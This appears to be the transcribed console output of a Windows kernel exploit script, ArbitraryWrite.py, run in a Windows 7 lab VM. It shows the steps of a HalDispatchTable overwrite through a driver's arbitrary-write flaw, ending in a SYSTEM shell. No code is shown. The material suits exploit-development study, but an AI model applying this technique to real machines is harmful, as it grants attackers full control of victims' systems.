 Administrator: Command Prompt
C:\Users\IEUser\Documents>whoami
iewin7\ieuser
C:\Users\IEUser\Documents>python ArbitraryWrite.py
[*] Calling NtQuerySystemInformation w/SystemModuleInformation
[*] Success, allocated 41152-byte result buffer
[*] Result buffer contains 139 SystemModuleInformation objects
[*] Kernel Type: ntoskrnl.exe
[*] Kernel Base: 0xfffff80002805000
[*] Kernel Handle: 0x140000000
[*] Userland HalDispatchTable Address: 0x1401edcd0
[*] Kernel HalDispatchTable Address: 0xfffff800029f2cd0
[*] Target HalDispatchTable Function Pointer at: 0xfffff800029f2cd8
[*] Successfully retrieved handle to device-driver: 120
[*] Allocating shellcode character array...
[*] Allocated shellcode character array at: 0x1e964a0
[*] Marking shellcode RWX...
[*] Allocating our What buffer...
[*] Allocated What buffer at: 0x1dad460
[*] Marking What buffer RWX...
[*] Buffer sent to driver successfully.
[*] Triggering with NtQueryIntervalProfile...
[*] Opening system shell...
C:\Users\IEUser\Documents>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Documents>whoami
nt authority\system
C:\Users\IEUser\Documents>